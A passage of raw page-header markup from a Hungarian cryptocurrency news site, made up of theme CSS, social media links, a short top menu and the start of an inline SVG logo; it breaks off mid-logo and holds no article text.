<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_29_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_29_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_34 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:22.1px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_34 .tdm-social-item{width:22.1px;height:22.1px;margin:5px 10px 5px 0}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_34 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_34 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://discord.com/invite/VmUYSaP"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37 .td_block_inner{text-align:right}.tdi_37 .tdb-menu>li{margin-right:20px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:20px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:12px!important;line-height:40px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-25px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:12px!important;font-weight:400!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li{margin-right:15px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:15px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-20px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li{margin-right:15px}.tdi_37 .tdb-menu>li:last-child{margin-right:0}.tdi_37 .tdb-menu-items-dropdown{margin-left:15px}.tdi_37 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 2px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_37 .tdb-menu>.tdb-normal-menu>ul,.tdi_37 .td-pulldown-filter-list{left:-15px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_37 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_37 .tdb-menu>li.current-menu-item>a:after,.tdi_37 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_37 .tdb-menu>li.current-category-ancestor>a:after,.tdi_37 .tdb-menu>li.current-page-ancestor>a:after,.tdi_37 .tdb-menu>li:hover>a:after,.tdi_37 .tdb-menu>li.tdb-hover>a:after,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-topbar-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41995"><a href="https://www.kriptoworld.hu/kriptoszotar/"><div class="tdb-menu-item-text">Kriptoszótár</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42031"><a href="https://www.kriptoworld.hu/vilagpenz/"><div class="tdb-menu-item-text">Ebook</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45825"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right top!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_43{width:180px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:100px;margin-left:0px}.tdi_44 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon-svg svg{width:150px}.tdi_44 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{margin-right:8px}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_44 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:150px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-img{max-width:180px}.tdi_44 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_44 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_44 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
